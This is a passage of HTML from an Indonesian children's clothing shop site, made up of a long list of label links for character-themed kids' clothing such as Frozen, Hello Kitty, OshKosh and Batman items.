<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20D%26C'>
Baju anak D&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20cewek%20squid%20game%20putih'>
Baju anak cewek squid game putih
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20marie%20love%20pink'>
Baju anak marie love pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Elsa%20Frozen%20pink%20lengan%20panjang'>
Elsa Frozen pink lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20KAOS%20PINK%20PINK%20FANG'>
GROSIR KAOS PINK PINK FANG
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20OSHKOSH'>
GROSIR OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/GROSIR%20PAKAIAN%20BABY%20SHARK'>
GROSIR PAKAIAN BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Grosir%20baju%20anak%20winnie%20the%20pooh'>
Grosir baju anak winnie the pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20baju%20anak%20mario%20bross'>
Jual baju anak mario bross
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jual%20kaos%20impostors'>
Jual kaos impostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20BATMAN'>
KAOS ANAK BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20ANAK%20TSUM%20TSUM'>
KAOS ANAK TSUM TSUM
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20DINOSAURUS%20BLUE%20PINK'>
KAOS OSHKOSH DINOSAURUS BLUE PINK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/KAOS%20OSHKOSH%20GIRLY%20LOVELY'>
KAOS OSHKOSH GIRLY LOVELY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Anak%20Karakter%20Kartun'>
Kaos Anak Karakter Kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kaos%20Disney%20Marie%20The%20Cute%20Cat'>
Kaos Disney Marie The Cute Cat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kreatifitas%20Anak'>
Kreatifitas Anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/OSHKOSH%20ungu%20kaos%20kaos'>
OSHKOSH ungu kaos kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/PARENTING'>
PARENTING
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Pabrik%20Baju%20Anak%20Branded'>
Pabrik Baju Anak Branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/SETELAN%20PINK%20FONG%20BABY%20SHARK'>
SETELAN PINK FONG BABY SHARK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Setelan%20frozen%20pita%20pink'>
Setelan frozen pita pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20HARLEY%20DAVIDSON'>
agen baju anak HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20batman'>
agen baju anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20donald%20duck'>
agen baju anak donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20hello%20kitty'>
agen baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20import%20surabaya'>
agen baju anak import surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20mcqueen'>
agen baju anak karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20karakter%20superman'>
agen baju anak karakter superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20minnie%20mouse'>
agen baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20murah%20berkualitas'>
agen baju anak murah berkualitas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20oshkosh%20grand%20slam'>
agen baju anak oshkosh grand slam
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20sofia'>
agen baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20spongebob'>
agen baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20surabaya'>
agen baju anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20anak%20tangerang'>
agen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20batwing%20anak%20hello%20kitty'>
agen baju batwing anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20batman'>
agen baju kaos anak batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20car%20mcqueen'>
agen baju kaos anak car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20daisy%20duck'>
agen baju kaos anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20hello%20kitty'>
agen baju kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20kaos%20pony'>
agen kaos pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20oshkosh'>
agen oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/attikel%20sayang%20anak'>
attikel sayang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baby%20gap%20murah%20online'>
baby gap murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20HARLEY%20DAVIDSON%20anak%20murah'>
baju HARLEY DAVIDSON anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20LITTLE%20PONY%20dan%20marsa%20LITTLE%20PONY'>
baju LITTLE PONY dan marsa LITTLE PONY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20aikatsu%20biru'>
baju aikatsu biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak'>
baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20baby%20shark'>
baju anak baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20barbie%20murah'>
baju anak barbie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20adidas'>
baju anak branded adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20disney'>
baju anak branded disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20ditangerang'>
baju anak branded ditangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20hello%20kitty'>
baju anak branded hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20mickey%20mouse'>
baju anak branded mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20disney'>
baju anak cars merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cars%20merk%20sofia'>
baju anak cars merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20little%20pony%20unicorn'>
baju anak cewek little pony unicorn
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek%20lucu'>
baju anak cewek lucu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20clash%20of%20clans%20branded'>
baju anak clash of clans branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20karakter%20disney'>
baju anak cowok karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok%20mcqueen'>
baju anak cowok mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cute%20Boba'>
baju anak cute Boba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dinosaurus'>
baju anak dinosaurus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20Elsa%20Frozen%20pink.'>
baju anak disney Elsa Frozen pink.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney%20FROZEN%20ELSA%20ANNA'>
baju anak disney FROZEN ELSA ANNA
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys'>
baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disneys%20oshkosh%27'>
baju anak disneys oshkosh&#39;
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20doraemon'>
baju anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20dream%20kids'>
baju anak dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo'>
baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elmo%20murah'>
baju anak elmo murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20elsa%20anna%20frozen'>
baju anak elsa anna frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20frozen%20jual%20baju%20anak%20karakter%20frozen'>
baju anak frozen jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20aikatsu'>
baju anak gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20batman'>
baju anak gambar batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20frozen'>
baju anak gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20gambar%20princess'>
baju anak gambar princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty'>
baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20branded'>
baju anak hello kitty branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20hello%20kitty%20murah'>
baju anak hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20import%20tangerang'>
baju anak import tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20ironman'>
baju anak ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20baby%20shark%20konveksi%20kaos%20anak%20baby%20shark%20di%20bandung'>
baju anak karakter baby shark konveksi kaos anak baby shark di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20daisy%20duck'>
baju anak karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty'>
baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20hello%20kitty%20baju%20anak%20hello%20kitty'>
baju anak karakter hello kitty baju anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20little%20pony'>
baju anak karakter little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20mario%20bros'>
baju anak karakter mario bros
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20marvel'>
baju anak karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20masha%20di%20tangerang'>
baju anak karakter masha di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20minnie%20mouse'>
baju anak karakter minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20murah'>
baju anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20nike'>
baju anak karakter nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20oshkosh%20car%20under%20contruction%20konveksi%20kaos%20anak%20oshkosh%20car%20under%20contruction%20di%20bandung'>
baju anak karakter oshkosh car under contruction konveksi kaos anak oshkosh car under contruction di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20thomas'>
baju anak karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki'>
baju anak laki laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20laki%20import'>
baju anak laki laki import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki%20merk%20marvel'>
baju anak laki merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20laki-laki%20batman'>
baju anak laki-laki batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20levis'>
baju anak levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mario%20bros%20impor%20china'>
baju anak mario bros impor china
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merek%20oshkosh'>
baju anak merek oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20batman%20murah'>
baju anak merk batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20car%20barbie%20murah'>
baju anak merk car barbie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel'>
baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20marvel%20murah'>
baju anak merk marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20horey%20murah'>
baju anak merk mickey horey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20mickey%20mouse%20murah'>
baju anak merk mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20ambulance'>
baju anak merk oshkosh ambulance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20bike%20murah'>
baju anak merk oshkosh bike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20oshkosh%20shark%20murah'>
baju anak merk oshkosh shark murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20princess%20murah'>
baju anak merk princess murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20smile%20kids%20murah'>
baju anak merk smile kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20superman'>
baju anak merk superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20disney'>
baju anak mickey disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20murah'>
baju anak minnie murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20monster%20truck'>
baju anak monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20murah%20grosir'>
baju anak murah grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20nike'>
baju anak nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkkosh%20murah'>
baju anak oshkkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20lengan%20panjang'>
baju anak oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20monster%20truck'>
baju anak oshkosh monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20paling%20murah'>
baju anak oshkosh paling murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh%20surabaya'>
baju anak oshkosh surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20patrick'>
baju anak patrick
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%2010%20tahun'>
baju anak perempuan 10 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20hello%20kitty'>
baju anak perempuan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20oshkosh'>
baju anak perempuan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan%20terbaru'>
baju anak perempuan terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20perempuan.'>
baju anak perempuan.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20polo'>
baju anak polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20Disney'>
baju anak princess Disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20princess%20cinderella%20black'>
baju anak princess cinderella black
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20roblox'>
baju anak roblox
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robocar%20poli'>
baju anak robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20robot'>
baju anak robot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sesame%20street'>
baju anak sesame street
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20shopee'>
baju anak shopee
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurf'>
baju anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20smurfs'>
baju anak smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20pink%20paper%20printing'>
baju anak sofia pink paper printing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara'>
baju anak sofia tiara
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sofia%20tiara%20grosir%20baju%20anak%20branded%20murah'>
baju anak sofia tiara grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20sport'>
baju anak sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20strawberry%20shortcake%20coco%20ice'>
baju anak strawberry shortcake coco ice
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20supergirls'>
baju anak supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20superman%20murah'>
baju anak superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tangerang%20oshkosh'>
baju anak tangerang oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20tinker%20bell%20murah'>
baju anak tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20turtles'>
baju anak turtles
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak.%20bahan%20kaos'>
baju anak. bahan kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20avenger%20anak'>
baju avenger anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baby%20shark'>
baju baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20baju%20sofia'>
baju baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20barbie%20anak'>
baju barbie anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20and%20friends'>
baju batman and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20kaos%20anak%20murah'>
baju batman kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batman%20marvel'>
baju batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20batwing%20anak%20branded%20little%20pony'>
baju batwing anak branded little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20minnie%20mouse'>
baju bayi minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20branded'>
baju bayi perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20bayi%20perempuan%20oshkosh'>
baju bayi perempuan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10'>
baju ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%201%20tahun'>
baju ben10 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ben10%20murah'>
baju ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20benten'>
baju benten
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20anak%20laki'>
baju boboiboy anak laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20boboiboy%20murah'>
baju boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20anak'>
baju branded anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20grosir%20murah'>
baju branded anak grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah'>
baju branded anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20branded%20anak%20murah%20online'>
baju branded anak murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20captain%20america%20anak'>
baju captain america anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak'>
baju car mcqueen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20anak%20murah'>
baju car mcqueen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20car%20mcqueen%20kaos%20anak%20murah'>
baju car mcqueen kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20cars%20mc%20queen'>
baju cars mc queen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20anak%20murah'>
baju daisy anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20kaos%20anak%20murah'>
baju daisy duck kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20duck%20murah'>
baju daisy duck murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daisy%20kaos%20karakter%20daisy%20anak'>
baju daisy kaos karakter daisy anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20daster%20frozen%20anak%20perempuan'>
baju daster frozen anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak'>
baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20anak%20murah'>
baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doaremon'>
baju doaremon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20donald%20duck%20anak%20murah'>
baju donald duck anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20doraemon%20anak%20murah'>
baju doraemon anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20anak%20princess'>
baju dress anak princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty'>
baju dress hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20hello%20kitty%20anak'>
baju dress hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20dress%20karakter%20anak%20murah'>
baju dress karakter anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20bandung'>
baju frozen anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20fever%20anak%20murah'>
baju frozen fever anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20harga'>
baju frozen harga
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah'>
baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20murah%20online'>
baju frozen murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20olaf%20anna%20elsa%20anak'>
baju frozen olaf anna elsa anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20gambar%20disney%20online'>
baju gambar disney online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20grosiran%20baju%20anak%20frozen'>
baju grosiran baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%201%20tahun'>
baju hello kitty 1 tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20batwing%20anak%20murah'>
baju hello kitty batwing anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20di%20grosir%20murah'>
baju hello kitty di grosir murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20kaos'>
baju hello kitty kaos
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20polo'>
baju hello kitty polo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20sweet%20murah'>
baju hello kitty sweet murah
</a>
</li>
<li>
